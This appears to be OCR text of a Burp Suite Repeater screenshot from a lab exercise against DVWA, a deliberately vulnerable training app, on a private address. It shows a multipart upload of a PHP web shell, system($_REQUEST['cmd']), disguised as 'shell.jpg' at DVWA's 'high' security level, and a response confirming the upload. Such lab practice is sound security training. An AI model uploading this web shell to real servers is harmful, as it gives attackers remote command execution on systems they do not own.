 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:10
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.40.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.101
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.40.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg79rRSH7uhay2Xli
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=fb168222a2f00fd2fb200d09b4bde540
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryg79rRSH7uhay2Xli
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryg79rRSH7uhay2Xli
21 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
22 Content-Type: jpg
23
24 <?php
25 system($_REQUEST["cmd"]);
26 ?>
27
28 ------WebKitFormBoundaryg79rRSH7uhay2Xli
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryg79rRSH7uhay2Xli--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
53
54 <div class="vulnerable_code_area">
55
56 <form enctype="multipart/form-data" action="#" method="POST" />
57 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
58 Choose an image to upload:
59 <br />
60 <input name="uploaded" type="file" />
<br />
61 <br />
62 <input type="submit" name="Upload" value="Upload" />
63 </form>
64
65 <pre>
../../hackable/uploads/shell.jpg succesfully uploaded!
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="
http://hiderefer.com/?http://www.owasp.org/index.php/Unrestricted_File_Uplo
ad" target="_blank">
http://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
72 <li>
<a href="
http://hiderefer.com/?http://blogs.securiteam.com/index.php/archives/1268"
target="_blank">
http://blogs.securiteam.com/index.php/archives/1268
</a>
</li>
73 <li>
<a href="
http://hiderefer.com/?http://www.acunetix.com/websitesecurity/upload-forms-
threat.htm" target="_blank">
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
</a>
</li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 4,932 bytes | 112 millis
Event log All issues Memory: 113.3MB